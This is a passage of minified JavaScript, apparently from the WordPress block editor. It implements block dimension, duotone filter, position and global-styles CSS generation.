a={...(0,p.getBlockSupport)(t,[cf,"__experimentalDefaultControls"]),...(0,p.getBlockSupport)(t,[uf,"__experimentalDefaultControls"])};return(0,d.jsxs)(d.Fragment,{children:[(0,d.jsx)(zm,{as:df,panelId:e,settings:o,value:i,onChange:e=>{n({style:fs(e)})},defaultControls:a,onVisualize:l}),!!o?.spacing?.padding&&(0,d.jsx)(af,{forceShow:"padding"===s,clientId:e,value:i}),!!o?.spacing?.margin&&(0,d.jsx)(lf,{forceShow:"margin"===s,clientId:e,value:i})]})}function hf(e,t="any"){if("web"!==h.Platform.OS)return!1;const n=(0,p.getBlockSupport)(e,cf);return!0===n||("any"===t?!(!n?.aspectRatio&&!n?.minHeight):!!n?.[t])}var gf={useBlockProps:function({name:e,minHeight:t,style:n}){if(!hf(e,"aspectRatio")||ks(e,cf,"aspectRatio"))return{};const o=ms({"has-aspect-ratio":!!n?.dimensions?.aspectRatio}),r={};n?.dimensions?.aspectRatio?r.minHeight="unset":(t||n?.dimensions?.minHeight)&&(r.aspectRatio="unset");return{className:o,style:r}},attributeKeys:["minHeight","style"],hasSupport:e=>hf(e,"aspectRatio")};function mf(){I()("wp.blockEditor.__experimentalUseCustomSides",{since:"6.3",version:"6.4"})}const ff=[...em,wp,yh,cf,Mu,uf,Cp],bf=e=>ff.some((t=>(0,p.hasBlockSupport)(e,t)));function kf(e={}){const t={};return(0,Pi.getCSSRules)(e).forEach((e=>{t[e.key]=e.value})),t}const vf={[`${wp}.__experimentalSkipSerialization`]:["border"],[`${yh}.__experimentalSkipSerialization`]:[yh],[`${Jg}.__experimentalSkipSerialization`]:[Jg],[`${cf}.__experimentalSkipSerialization`]:[cf],[`${uf}.__experimentalSkipSerialization`]:[uf],[`${Cp}.__experimentalSkipSerialization`]:[Cp]},_f={...vf,[`${cf}.aspectRatio`]:[`${cf}.aspectRatio`],[`${Mu}`]:[Mu]},yf={[`${cf}.aspectRatio`]:!0,[`${Mu}`]:!0},xf={gradients:"gradient"};function Sf(e,t,n=!1){if(!e)return e;let o=e;return n||(o=JSON.parse(JSON.stringify(e))),Array.isArray(t)||(t=[t]),t.forEach((e=>{if(Array.isArray(e)||(e=e.split(".")),e.length>1){const[t,...n]=e;Sf(o[t],[n],!0)}else 1===e.length&&delete o[e[0]]})),o}function wf(e,t,n,o=_f){if(!bf(t))return e;let{style:r}=n;return Object.entries(o).forEach((([e,n])=>{const o=yf[e]||(0,p.getBlockSupport)(t,e);!0===o&&(r=Sf(r,n)),Array.isArray(o)&&o.forEach((e=>{const t=xf[e]||e;r=Sf(r,[[...n,t]])}))})),e.style={...kf(r),...e.style},e}var Cf={edit:function({clientId:e,name:t,setAttributes:n,__unstableParentLayout:o}){const r=xs(t,o),i=ga(),s={clientId:e,name:t,setAttributes:n,settings:{...r,typography:{...r.typography,textAlign:!1}}};return"default"!==i?null:(0,d.jsxs)(d.Fragment,{children:[(0,d.jsx)(Mh,{...s}),(0,d.jsx)(Du,{...s}),(0,d.jsx)(rm,{...s}),(0,d.jsx)(Pp,{...s}),(0,d.jsx)(pf,{...s})]})},hasSupport:bf,addSaveProps:wf,attributeKeys:["style"],useBlockProps:function({name:e,style:t}){const n=(0,m.useInstanceId)(If,"wp-elements"),o=`.${n}`,r=t?.elements,i=(0,h.useMemo)((()=>{if(!r)return;const t=[];return Bf.forEach((({elementType:n,pseudo:i,elements:s})=>{if(ks(e,yh,n))return;const l=r?.[n];if(l){const e=ns(o,p.__EXPERIMENTAL_ELEMENTS[n]);t.push((0,Pi.compileCSS)(l,{selector:e})),i&&i.forEach((e=>{l[e]&&t.push((0,Pi.compileCSS)(l[e],{selector:ns(o,`${p.__EXPERIMENTAL_ELEMENTS[n]}${e}`)}))}))}s&&s.forEach((e=>{r[e]&&t.push((0,Pi.compileCSS)(r[e],{selector:ns(o,p.__EXPERIMENTAL_ELEMENTS[e])}))}))})),t.length>0?t.join(""):void 0}),[o,r,e]);return _s({css:i}),wf({className:n},e,{style:t},vf)}};const Bf=[{elementType:"button"},{elementType:"link",pseudo:[":hover"]},{elementType:"heading",elements:["h1","h2","h3","h4","h5","h6"]}],If={};(0,f.addFilter)("blocks.registerBlockType","core/style/addAttribute",(function(e){return bf(e)?(e.attributes.style||Object.assign(e.attributes,{style:{type:"object"}}),e):e}));(0,f.addFilter)("blocks.registerBlockType","core/settings/addAttribute",(function(e){return t=e,(0,p.hasBlockSupport)(t,"__experimentalSettings",!1)?(e?.attributes?.settings||(e.attributes={...e.attributes,settings:{type:"object"}}),e):e;var t}));var jf=(0,d.jsx)(ue.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,d.jsx)(ue.Path,{d:"M12 4 4 19h16L12 4zm0 3.2 5.5 10.3H12V7.2z"})});var Ef=function e({id:t,colorPalette:n,duotonePalette:o,disableCustomColors:r,disableCustomDuotone:i,value:s,onChange:l}){let a;a="unset"===s?(0,d.jsx)(ws.ColorIndicator,{className:"block-editor-duotone-control__unset-indicator"}):s?(0,d.jsx)(ws.DuotoneSwatch,{values:s}):(0,d.jsx)(Ol,{icon:jf});const c=(0,T.__)("Apply duotone filter"),u=`${(0,m.useInstanceId)(e,"duotone-control",t)}__description`;return(0,d.jsx)(ws.Dropdown,{popoverProps:{className:"block-editor-duotone-control__popover",headerTitle:(0,T.__)("Duotone")},renderToggle:({isOpen:e,onToggle:t})=>(0,d.jsx)(ws.ToolbarButton,{showTooltip:!0,onClick:t,"aria-haspopup":"true","aria-expanded":e,onKeyDown:n=>{e||n.keyCode!==Wa.DOWN||(n.preventDefault(),t())},label:c,icon:a}),renderContent:()=>(0,d.jsxs)(ws.MenuGroup,{label:(0,T.__)("Duotone"),children:[(0,d.jsx)("p",{children:(0,T.__)("Create a two-tone color effect without losing your original image.")}),(0,d.jsx)(ws.DuotonePicker,{"aria-label":c,"aria-describedby":u,colorPalette:n,duotonePalette:o,disableCustomColors:r,disableCustomDuotone:i,value:s,onChange:l})]})})};function Tf(e){return`${e}{filter:none}`}function Mf(e,t){return`${e}{filter:url(#${t})}`}function Pf(e,t){const n=function(e=[]){const t={r:[],g:[],b:[],a:[]};return e.forEach((e=>{const n=wd(e).toRgb();t.r.push(n.r/255),t.g.push(n.g/255),t.b.push(n.b/255),t.a.push(n.a)})),t}(t);return`\n<svg\n\txmlns:xlink="http://www.w3.org/1999/xlink"\n\tviewBox="0 0 0 0"\n\twidth="0"\n\theight="0"\n\tfocusable="false"\n\trole="none"\n\taria-hidden="true"\n\tstyle="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;"\n>\n\t<defs>\n\t\t<filter id="${e}">\n\t\t\t\x3c!--\n\t\t\t\tUse sRGB instead of linearRGB so transparency looks correct.\n\t\t\t\tUse perceptual brightness to convert to grayscale.\n\t\t\t--\x3e\n\t\t\t<feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "></feColorMatrix>\n\t\t\t\x3c!-- Use sRGB instead of linearRGB to be consistent with how CSS gradients work. --\x3e\n\t\t\t<feComponentTransfer color-interpolation-filters="sRGB">\n\t\t\t\t<feFuncR type="table" tableValues="${n.r.join(" ")}"></feFuncR>\n\t\t\t\t<feFuncG type="table" tableValues="${n.g.join(" ")}"></feFuncG>\n\t\t\t\t<feFuncB type="table" tableValues="${n.b.join(" ")}"></feFuncB>\n\t\t\t\t<feFuncA type="table" tableValues="${n.a.join(" ")}"></feFuncA>\n\t\t\t</feComponentTransfer>\n\t\t\t\x3c!-- Re-mask the image with the original transparency since the feColorMatrix above loses that information. --\x3e\n\t\t\t<feComposite in2="SourceGraphic" operator="in"></feComposite>\n\t\t</filter>\n\t</defs>\n</svg>`}function Rf(e,t="root",n={}){if(!t)return null;const{fallback:o=!1}=n,{name:r,selectors:i,supports:s}=e,l=i&&Object.keys(i).length>0,a=Array.isArray(t)?t.join("."):t;let c=null;if(c=l&&i.root?i?.root:s?.__experimentalSelector?s.__experimentalSelector:".wp-block-"+r.replace("core/","").replace("/","-"),"root"===a)return c;const u=Array.isArray(t)?t:t.split(".");if(1===u.length){const e=o?c:null;if(l){return fe(i,`${a}.root`,null)||fe(i,a,null)||e}const t=fe(s,`${a}.__experimentalSelector`,null);return t?ns(c,t):e}let d;return l&&(d=fe(i,a,null)),d||(o?Rf(e,u[0],n):null)}const Af=[];function Nf(e,{presetSetting:t,defaultSetting:n}){const o=!e?.color?.[n],r=e?.color?.[t]?.custom||Af,i=e?.color?.[t]?.theme||Af,s=e?.color?.[t]?.default||Af;return(0,h.useMemo)((()=>[...r,...i,...o?Af:s]),[o,r,i,s])}function Lf(e){return Df(e)}function Df(e){return e.color.customDuotone||e.color.defaultDuotone||e.color.duotone.length>0}function Of({resetAllFilter:e,onChange:t,value:n,panelId:o,children:r}){const i=Ji();return(0,d.jsx)(ws.__experimentalToolsPanel,{label:(0,T._x)("Filters","Name for applying graphical effects"),resetAll:()=>{const o=e(n);t(o)},panelId:o,dropdownMenuProps:i,children:r})}const zf={duotone:!0},Vf={placement:"left-start",offset:36,shift:!0,className:"block-editor-duotone-control__popover",headerTitle:(0,T.__)("Duotone")},Ff=({indicator:e,label:t})=>(0,d.jsxs)(ws.__experimentalHStack,{justify:"flex-start",children:[(0,d.jsx)(ws.__experimentalZStack,{isLayered:!1,offset:-8,children:(0,d.jsx)(ws.Flex,{expanded:!1,children:"unset"!==e&&e?(0,d.jsx)(ws.DuotoneSwatch,{values:e}):(0,d.jsx)(ws.ColorIndicator,{className:"block-editor-duotone-control__unset-indicator"})})}),(0,d.jsx)(ws.FlexItem,{title:t,children:t})]}),Hf=(e,t)=>({onToggle:n,isOpen:o})=>{const r=(0,h.useRef)(void 0),i={onClick:n,className:ms("block-editor-global-styles-filters-panel__dropdown-toggle",{"is-open":o}),"aria-expanded":o,ref:r},s={onClick:()=>{o&&n(),t(),r.current?.focus()},className:"block-editor-panel-duotone-settings__reset",label:(0,T.__)("Reset")};return(0,d.jsxs)(d.Fragment,{children:[(0,d.jsx)(ws.Button,{__next40pxDefaultSize:!0,...i,children:(0,d.jsx)(Ff,{indicator:e,label:(0,T.__)("Duotone")})}),e&&(0,d.jsx)(ws.Button,{size:"small",icon:Ha,...s})]})};function Uf({as:e=Of,value:t,onChange:n,inheritedValue:o=t,settings:r,panelId:i,defaultControls:s=zf}){const l=Df(r),a=Nf(r,{presetSetting:"duotone",defaultSetting:"defaultDuotone"}),c=Nf(r,{presetSetting:"palette",defaultSetting:"defaultPalette"}),u=(p=o?.filter?.duotone,ts({settings:r},"",p));var p;const g=e=>{const o=a.find((({colors:t})=>t===e)),r=o?`var:preset|duotone|${o.slug}`:e;n(me(t,["filter","duotone"],r))},m=()=>g(void 0),f=(0,h.useCallback)((e=>({...e,filter:{...e.filter,duotone:void 0}})),[]);return(0,d.jsx)(e,{resetAllFilter:f,value:t,onChange:n,panelId:i,children:l&&(0,d.jsx)(ws.__experimentalToolsPanelItem,{label:(0,T.__)("Duotone"),hasValue:()=>!!t?.filter?.duotone,onDeselect:m,isShownByDefault:s.duotone,panelId:i,children:(0,d.jsx)(ws.Dropdown,{popoverProps:Vf,className:"block-editor-global-styles-filters-panel__dropdown",renderToggle:Hf(u,m),renderContent:()=>(0,d.jsx)(ws.__experimentalDropdownContentWrapper,{paddingSize:"small",children:(0,d.jsxs)(ws.MenuGroup,{label:(0,T.__)("Duotone"),children:[(0,d.jsx)("p",{children:(0,T.__)("Create a two-tone color effect without losing your original image.")}),(0,d.jsx)(ws.DuotonePicker,{colorPalette:c,duotonePalette:a,disableCustomColors:!0,disableCustomDuotone:!0,value:u,onChange:g})]})})})})})}const Gf=[],$f=window?.navigator.userAgent&&window.navigator.userAgent.includes("Safari")&&!window.navigator.userAgent.includes("Chrome")&&!window.navigator.userAgent.includes("Chromium");function Wf({presetSetting:e,defaultSetting:t}){const[n,o,r,i]=Ti(t,`${e}.custom`,`${e}.theme`,`${e}.default`);return(0,h.useMemo)((()=>[...o||Gf,...r||Gf,...n&&i||Gf]),[n,o,r,i])}function Kf(e,t){if(!e)return;const n=t?.find((({slug:t})=>e===`var:preset|duotone|${t}`));return n?n.colors:void 0}Bd([Id]);var Zf={shareWithChildBlocks:!0,edit:function({style:e,setAttributes:t,name:n}){const o=e?.color?.duotone,r=xs(n),i=ga(),s=Wf({presetSetting:"color.duotone",defaultSetting:"color.defaultDuotone"}),l=Wf({presetSetting:"color.palette",defaultSetting:"color.defaultPalette"}),[a,c]=Ti("color.custom","color.customDuotone"),u=!a,p=!c||0===l?.length&&u;if(0===s?.length&&p)return null;if("default"!==i)return null;const h="unset"===o||Array.isArray(o)?o:Kf(o,s);return(0,d.jsxs)(d.Fragment,{children:[(0,d.jsx)(Fa,{group:"filter",children:(0,d.jsx)(Uf,{value:{filter:{duotone:h}},onChange:n=>{const o={...e,color:{...n?.filter}};t({style:fs(o)})},settings:r})}),(0,d.jsx)(Rs,{group:"block",__experimentalShareWithChildBlocks:!0,children:(0,d.jsx)(Ef,{duotonePalette:s,colorPalette:l,disableCustomDuotone:p,disableCustomColors:u,value:h,onChange:n=>{const o=function(e,t){if(!e||!Array.isArray(e))return;const n=t?.find((t=>t?.colors?.every(((t,n)=>t===e[n]))));return n?`var:preset|duotone|${n.slug}`:void 0}(n,s),r={...e,color:{...e?.color,duotone:o??n}};t({style:fs(r)})},settings:r})})]})},useBlockProps:function({clientId:e,name:t,style:n}){const o=(0,m.useInstanceId)(Yf),r=(0,h.useMemo)((()=>{const e=(0,p.getBlockType)(t);if(e){if(!(0,p.getBlockSupport)(e,"filter.duotone",!1))return null;const t=(0,p.getBlockSupport)(e,"color.__experimentalDuotone",!1);if(t){const n=Rf(e);return"string"==typeof t?ns(n,t):n}return Rf(e,"filter.duotone",{fallback:!0})}}),[t]),i=n?.color?.duotone,s=`wp-duotone-${o}`,l=r&&i;return qf({clientId:e,id:s,selector:r,attribute:i}),{className:l?s:""}},attributeKeys:["style"],hasSupport:e=>(0,p.hasBlockSupport)(e,"filter.duotone")};function qf({clientId:e,id:t,selector:n,attribute:o}){const r=Wf({presetSetting:"color.duotone",defaultSetting:"color.defaultDuotone"}),i=Array.isArray(o),s=i?void 0:Kf(o,r),l="string"==typeof o&&s;let a=null;l?a=s:("string"==typeof o&&!l||i)&&(a=o);const c=n.split(",").map((e=>`.${t}${e.trim()}`)).join(", "),u=Array.isArray(a)||"unset"===a;ys(u?{css:"unset"!==a?Mf(c,t):Tf(c),__unstableType:"presets"}:void 0),ys(u?{assets:"unset"!==a?Pf(t,a):"",__unstableType:"svgs"}:void 0);const d=bh(e);(0,h.useEffect)((()=>{if(u&&d&&$f){const e=d.style.display;d.style.setProperty("display","inline-block"),d.offsetHeight,d.style.setProperty("display",e)}}),[u,d,a])}const Yf={};function Xf(e){return(0,g.useSelect)((t=>{if(!e)return null;const{getBlockName:n,getBlockAttributes:o}=t(ji),{getBlockType:r,getActiveBlockVariation:i}=t(p.store),s=n(e),l=r(s);if(!l)return null;const a=o(e),c=i(s,a),u=(0,p.isReusableBlock)(l)||(0,p.isTemplatePart)(l),d=(u?(0,p.__experimentalGetBlockLabel)(l,a):void 0)||l.title,h=function(e){const t=e?.style?.position?.type;return"sticky"===t?(0,T.__)("Sticky"):"fixed"===t?(0,T.__)("Fixed"):null}(a),g={isSynced:u,title:d,icon:l.icon,description:l.description,anchor:a?.anchor,positionLabel:h,positionType:a?.style?.position?.type,name:a?.metadata?.name};return c?{isSynced:u,title:c.title||l.title,icon:c.icon||l.icon,description:c.description||l.description,anchor:a?.anchor,positionLabel:h,positionType:a?.style?.position?.type,name:a?.metadata?.name}:g}),[e])}(0,f.addFilter)("blocks.registerBlockType","core/editor/duotone/add-attributes",(function(e){return(0,p.hasBlockSupport)(e,"filter.duotone")?(e.attributes.style||Object.assign(e.attributes,{style:{type:"object"}}),e):e}));const Qf="position",Jf={key:"default",value:"",name:(0,T.__)("Default")},eb={key:"sticky",value:"sticky",name:(0,T._x)("Sticky","Name for the value of the CSS position property"),hint:(0,T.__)("The block will stick to the top of the window instead of scrolling.")},tb={key:"fixed",value:"fixed",name:(0,T._x)("Fixed","Name for the value of the CSS position property"),hint:(0,T.__)("The block will not move when the page is scrolled.")},nb=["top","right","bottom","left"],ob=["sticky","fixed"];function rb(e){const t=e?.style?.position?.type;return"sticky"===t||"fixed"===t}function ib({name:e}={}){const[t,n]=Ti("position.fixed","position.sticky"),o=!t&&!n;return r=e,!(0,p.getBlockSupport)(r,Qf)||o;var r}function sb({style:e={},clientId:t,name:n,setAttributes:o}){const r=function(e){const t=(0,p.getBlockSupport)(e,Qf);return!(!0!==t&&!t?.fixed)}(n),i=function(e){const t=(0,p.getBlockSupport)(e,Qf);return!(!0!==t&&!t?.sticky)}(n),s=e?.position?.type,{firstParentClientId:l}=(0,g.useSelect)((e=>{const{getBlockParents:n}=e(ji),o=n(t);return{firstParentClientId:o[o.length-1]}}),[t]),a=Xf(l),c=i&&s===eb.value&&a?(0,T.sprintf)((0,T.__)("The block will stick to the scrollable area of the parent %s block."),a.title):null,u=(0,h.useMemo)((()=>{const e=[Jf];return(i||s===eb.value)&&e.push(eb),(r||s===tb.value)&&e.push(tb),e}),[r,i,s]),m=s&&u.find((e=>e.value===s))||Jf;return h.Platform.select({web:u.length>1?(0,d.jsx)(Fa,{group:"position",children:(0,d.jsx)(ws.BaseControl,{__nextHasNoMarginBottom:!0,help:c,children:(0,d.jsx)(ws.CustomSelectControl,{__next40pxDefaultSize:!0,label:(0,T.__)("Position"),hideLabelFromVision:!0,describedBy:(0,T.sprintf)((0,T.__)("Currently selected position: %s"),m.name),options:u,value:m,onChange:({selectedItem:t})=>{(t=>{const n={...e,position:{...e?.position,type:t,top:"sticky"===t||"fixed"===t?"0px":void 0}};o({style:fs(n)})})(t.value)},size:"__unstable-large"})})}):null,native:null})}var lb={edit:function(e){return ib(e)?null:(0,d.jsx)(sb,{...e})},useBlockProps:function({name:e,style:t}){const n=(0,p.hasBlockSupport)(e,Qf),o=ib({name:e}),r=n&&!o,i=(0,m.useInstanceId)(ab),s=`.wp-container-${i}.wp-container-${i}`;let l;r&&(l=function({selector:e,style:t}){let n="";const{type:o}=t?.position||{};return ob.includes(o)?(n+=`${e} {`,n+=`position: ${o};`,nb.forEach((e=>{void 0!==t?.position?.[e]&&(n+=`${e}: ${t.position[e]};`)})),"sticky"!==o&&"fixed"!==o||(n+="z-index: 10"),n+="}",n):n}({selector:s,style:t})||"");const a=ms({[`wp-container-${i}`]:r&&!!l,[`is-position-${t?.position?.type}`]:r&&!!l&&!!t?.position?.type});return _s({css:l}),{className:a}},attributeKeys:["style"],hasSupport:e=>(0,p.hasBlockSupport)(e,Qf)};const ab={};const cb={button:"wp-element-button",caption:"wp-element-caption"},ub={__experimentalBorder:"border",color:"color",spacing:"spacing",typography:"typography"},{kebabCase:db}=G(ws.privateApis);function pb(e={},t,n){let o=[];return Object.keys(e).forEach((r=>{const i=t+db(r.replace("/","-")),s=e[r];if(s instanceof Object){const e=i+n;o=[...o,...pb(s,e,n)]}else o.push(`${i}: ${s}`)})),o}const hb=(e,t)=>{const n={};return Object.entries(e).forEach((([e,o])=>{if("root"===e||!t?.[e])return;const r="string"==typeof o;if(r||Object.entries(o).forEach((([o,r])=>{if("root"===o||!t?.[e][o])return;const i=gb({[e]:{[o]:t[e][o]}});n[r]=[...n[r]||[],...i],delete t[e][o]})),r||o.root){const i=r?o:o.root,s=gb({[e]:t[e]});n[i]=[...n[i]||[],...s],delete t[e]}})),n};function gb(e={},t="",n,o={},r=!1){const i=qi===t,s=Object.entries(p.__EXPERIMENTAL_STYLE_PROPERTY).reduce(((t,[o,{value:r,properties:s,useEngine:l,rootOnly:a}])=>{if(a&&!i)return t;const c=r;if("elements"===c[0]||l)return t;const u=fe(e,c);if("--wp--style--root--padding"===o&&("string"==typeof u||!n))return t;if(s&&"string"!=typeof u)Object.entries(s).forEach((e=>{const[n,o]=e;if(!fe(u,[o],!1))return;const r=n.startsWith("--")?n:db(n);t.push(`${r}: ${(0,Pi.getCSSValueFromRawStyle)(fe(u,[o]))}`)}));else if(fe(e,c,!1)){const n=o.startsWith("--")?o:db(o);t.push(`${n}: ${(0,Pi.getCSSValueFromRawStyle)(fe(e,c))}`)}return t}),[]);e.background&&(e.background?.backgroundImage&&(e.background.backgroundImage=rs(e.background.backgroundImage,o)),!i&&e.background?.backgroundImage?.id&&(e={...e,background:{...e.background,...Au(e.background)}}));return(0,Pi.getCSSRules)(e).forEach((e=>{if(i&&(n||r)&&e.key.startsWith("padding"))return;const t=e.key.startsWith("--")?e.key:db(e.key);let l=rs(e.value,o);"font-size"===t&&(l=Wi({size:l},o?.settings)),"aspect-ratio"===t&&s.push("min-height: unset"),s.push(`${t}: ${l}`)})),s}function mb({layoutDefinitions:e=Fs,style:t,selector:n,hasBlockGapSupport:o,hasFallbackGapSupport:r,fallbackGapValue:i}){let s="",l=o?ul(t?.spacing?.blockGap):"";if(r&&(n===qi?l=l||"0.5em":!o&&i&&(l=i)),l&&e&&(Object.values(e).forEach((({className:e,name:t,spacingStyles:r})=>{(o||"flex"===t||"grid"===t)&&r?.length&&r.forEach((t=>{const r=[];if(t.rules&&Object.entries(t.rules).forEach((([e,t])=>{r.push(`${e}: ${t||l}`)})),r.length){let i="";i=o?n===qi?`:root :where(.${e})${t?.selector||""}`:`:root :where(${n}-${e})${t?.selector||""}`:n===qi?`:where(.${e}${t?.selector||""})`:`:where(${n}.${e}${t?.selector||""})`,s+=`${i} { ${r.join("; ")}; }`}}))})),n===qi&&o&&(s+=`${Yi} { --wp--style--block-gap: ${l}; }`)),n===qi&&e){const t=["block","flex","grid"];Object.values(e).forEach((({className:e,displayMode:o,baseStyles:r})=>{o&&t.includes(o)&&(s+=`${n} .${e} { display:${o}; }`),r?.length&&r.forEach((t=>{const n=[];if(t.rules&&Object.entries(t.rules).forEach((([e,t])=>{n.push(`${e}: ${t}`)})),n.length){s+=`${`.${e}${t?.selector||""}`} { ${n.join("; ")}; }`}}))}))}return s}const fb=["border","color","dimensions","spacing","typography","filter","outline","shadow","background"];function bb(e){if(!e)return{};const t=Object.entries(e).filter((([e])=>fb.includes(e))).map((([e,t])=>[e,JSON.parse(JSON.stringify(t))]));return Object.fromEntries(t)}const kb=(e,t)=>{const n=[];if(!e?.styles)return n;const o=bb(e.styles);return o&&n.push({styles:o,selector:qi,skipSelectorWrapper:!0}),Object.entries(p.__EXPERIMENTAL_ELEMENTS).forEach((([t,o])=>{e.styles?.elements?.[t]&&n.push({styles:e.styles?.elements?.[t],selector:o,skipSelectorWrapper:!cb[t]})})),Object.entries(e.styles?.blocks??{}).forEach((([e,o])=>{const r=bb(o);if(o?.variations){const i={};Object.entries(o.variations).forEach((([o,r])=>{i[o]=bb(r),r?.css&&(i[o].css=r.css);const s=t[e]?.styleVariationSelectors?.[o];Object.entries(r?.elements??{}).forEach((([e,t])=>{t&&p.__EXPERIMENTAL_ELEMENTS[e]&&n.push({styles:t,selector:ns(s,p.__EXPERIMENTAL_ELEMENTS[e])})})),Object.entries(r?.blocks??{}).forEach((([e,o])=>{const r=ns(s,t[e]?.selector),i=ns(s,t[e]?.duotoneSelector),l=function(e,t){if(!e||!t)return;const n={};return Object.entries(t).forEach((([t,o])=>{"string"==typeof o&&(n[t]=ns(e,o)),"object"==typeof o&&(n[t]={},Object.entries(o).forEach((([o,r])=>{n[t][o]=ns(e,r)})))})),n}(s,t[e]?.featureSelectors),a=bb(o);o?.css&&(a.css=o.css),n.push({selector:r,duotoneSelector:i,featureSelectors:l,fallbackGapValue:t[e]?.fallbackGapValue,hasLayoutSupport:t[e]?.hasLayoutSupport,styles:a}),Object.entries(o.elements??{}).forEach((([e,t])=>{t&&p.__EXPERIMENTAL_ELEMENTS[e]&&n.push({styles:t,selector:ns(r,p.__EXPERIMENTAL_ELEMENTS[e])})}))}))})),r.variations=i}t?.[e]?.selector&&n.push({duotoneSelector:t[e].duotoneSelector,fallbackGapValue:t[e].fallbackGapValue,hasLayoutSupport:t[e].hasLayoutSupport,selector:t[e].selector,styles:r,featureSelectors:t[e].featureSelectors,styleVariationSelectors:t[e].styleVariationSelectors}),Object.entries(o?.elements??{}).forEach((([o,r])=>{r&&t?.[e]&&p.__EXPERIMENTAL_ELEMENTS[o]&&n.push({styles:r,selector:t[e]?.selector.split(",").map((e=>p.__EXPERIMENTAL_ELEMENTS[o].split(",").map((t=>e+" "+t)))).join(",")})}))})),n},vb=(e,t)=>{const n=[];if(!e?.settings)return n;const o=e=>{let t={};return Xi.forEach((({path:n})=>{const o=fe(e,n,!1);!1!==o&&(t=me(t,n,o))})),t},r=o(e.settings),i=e.settings?.custom;return(Object.keys(r).length>0||i)&&n.push({presets:r,custom:i,selector:Yi}),Object.entries(e.settings?.blocks??{}).forEach((([e,r])=>{const i=o(r),s=r.custom;(Object.keys(i).length>0||s)&&n.push({presets:i,custom:s,selector:t[e]?.selector})})),n},_b=(e,t)=>{const n=vb(e,t);let o="";return n.forEach((({presets:t,custom:n,selector:r})=>{const i=function(e={},t){return Xi.reduce(((n,{path:o,valueKey:r,valueFunc:i,cssVarInfix:s})=>{const l=fe(e,o,[]);return["default","theme","custom"].forEach((e=>{l[e]&&l[e].forEach((e=>{r&&!i?n.push(`--wp--preset--${s}--${db(e.slug)}: ${e[r]}`):i&&"function"==typeof i&&n.push(`--wp--preset--${s}--${db(e.slug)}: ${i(e,t)}`)}))})),n}),[])}(t,e?.settings),s=pb(n,"--wp--custom--","--");s.length>0&&i.push(...s),i.length>0&&(o+=`${r}{${i.join(";")};}`)})),o},yb=(e,t,n,o,r=!1,i=!1,s=void 0)=>{const l={blockGap:!0,blockStyles:!0,layoutStyles:!0,marginReset:!0,presets:!0,rootPadding:!0,variationStyles:!1,...s},a=kb(e,t),c=vb(e,t),u=e?.settings?.useRootPaddingAwareAlignments,{contentSize:d,wideSize:p}=e?.settings?.layout||{},h=l.marginReset||l.rootPadding||l.layoutStyles;let g="";if(l.presets&&(d||p)&&(g+=`${Yi} {`,g=d?g+` --wp--style--global--content-size: ${d};`:g,g=p?g+` --wp--style--global--wide-size: ${p};`:g,g+="}"),h&&(g+=":where(body) {margin: 0;",l.rootPadding&&u&&(g+="padding-right: 0; padding-left: 0; padding-top: var(--wp--style--root--padding-top); padding-bottom: var(--wp--style--root--padding-bottom) }\n\t\t\t\t.has-global-padding { padding-right: var(--wp--style--root--padding-right); padding-left: var(--wp--style--root--padding-left); }\n\t\t\t\t.has-global-padding > .alignfull { margin-right: calc(var(--wp--style--root--padding-right) * -1); margin-left: calc(var(--wp--style--root--padding-left) * -1); }\n\t\t\t\t.has-global-padding :where(:not(.alignfull.is-layout-flow) > .has-global-padding:not(.wp-block-block, .alignfull)) { padding-right: 0; padding-left: 0; }\n\t\t\t\t.has-global-padding :where(:not(.alignfull.is-layout-flow) > .has-global-padding:not(.wp-block-block, .alignfull)) > .alignfull { margin-left: 0; margin-right: 0;\n\t\t\t\t"),g+="}"),l.blockStyles&&a.forEach((({selector:t,duotoneSelector:s,styles:a,fallbackGapValue:c,hasLayoutSupport:d,featureSelectors:p,styleVariationSelectors:h,skipSelectorWrapper:m})=>{if(p){const e=hb(p,a);Object.entries(e).forEach((([e,t])=>{if(t.length){const n=t.join(";");g+=`:root :where(${e}){${n};}`}}))}if(s){const e={};a?.filter&&(e.filter=a.filter,delete a.filter);const t=gb(e);t.length&&(g+=`${s}{${t.join(";")};}`)}r||qi!==t&&!d||(g+=mb({style:a,selector:t,hasBlockGapSupport:n,hasFallbackGapSupport:o,fallbackGapValue:c}));const f=gb(a,t,u,e,i);if(f?.length){g+=`${m?t:`:root :where(${t})`}{${f.join(";")};}`}a?.css&&(g+=wb(a.css,`:root :where(${t})`)),l.variationStyles&&h&&Object.entries(h).forEach((([t,n])=>{const o=a?.variations?.[t];if(o){if(p){const e=hb(p,o);Object.entries(e).forEach((([e,t])=>{if(t.length){const o=function(e,t){const n=e.split(","),o=[];return n.forEach((e=>{o.push(`${t.trim()}${e.trim()}`)})),o.join(", ")}(e,n),r=t.join(";");g+=`:root :where(${o}){${r};}`}}))}const t=gb(o,n,u,e);t.length&&(g+=`:root :where(${n}){${t.join(";")};}`),o?.css&&(g+=wb(o.css,`:root :where(${n})`))}}));const b=Object.entries(a).filter((([e])=>e.startsWith(":")));b?.length&&b.forEach((([e,n])=>{const o=gb(n);if(!o?.length)return;const r=`:root :where(${t.split(",").map((t=>t+e)).join(",")}){${o.join(";")};}`;g+=r}))})),l.layoutStyles&&(g+=".wp-site-blocks > .alignleft { float: left; margin-right: 2em; }",g+=".wp-site-blocks > .alignright { float: right; margin-left: 2em; }",g+=".wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }"),l.blockGap&&n){const t=ul(e?.styles?.spacing?.blockGap)||"0.5em";g+=`:root :where(.wp-site-blocks) > * { margin-block-start: ${t}; margin-block-end: 0; }`,g+=":root :where(.wp-site-blocks) > :first-child { margin-block-start: 0; }",g+=":root :where(.wp-site-blocks) > :last-child { margin-block-end: 0; }"}return l.presets&&c.forEach((({selector:e,presets:t})=>{qi!==e&&Yi!==e||(e="");const n=function(e="*",t={}){return Xi.reduce(((n,{path:o,cssVarInfix:r,classes:i})=>{if(!i)return n;const s=fe(t,o,[]);return["default","theme","custom"].forEach((t=>{s[t]&&s[t].forEach((({slug:t})=>{i.forEach((({classSuffix:o,propertyName:i})=>{const s=`.has-${db(t)}-${o}`,l=e.split(",").map((e=>`${e}${s}`)).join(","),a=`var(--wp--preset--${r}--${db(t)})`;n+=`${l}{${i}: ${a} 